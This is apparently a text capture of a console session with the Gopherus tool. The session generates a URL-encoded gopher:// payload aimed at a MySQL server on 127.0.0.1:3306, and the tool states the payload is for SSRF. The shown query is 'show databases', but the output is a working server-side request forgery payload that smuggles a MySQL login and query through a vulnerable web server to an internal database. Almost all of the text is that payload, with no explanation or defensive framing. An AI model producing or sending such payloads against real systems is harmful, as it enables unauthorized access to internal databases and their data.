 C:\Windows\System32\cmd.exe
Gopherus
34mauthor: 33m$_SpyD3r_$
0m
31mFor making it work username should not be password protected!!!0m
96m
Give MySQL username: 0myuligeeee123321
96mGive query to execute: 0mshow databases
93m
Your gopher link is ready to do SSRF :
0m
04mgopher://127.0.0.1:3306/_%ae%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%79%75%6c%69%67%65%65%65%65%31%32%33%33%32%31%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73
%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f
%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f
%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0f%00%00%00%03%73%68%6f%77%20%64%61
%74%61%62%61%73%65%73%01%00%00%00%010m
41m-----------Made-by-SpyD3r-----------0m
D:\message\Gopherus-对存在ssrf的地方生成payload>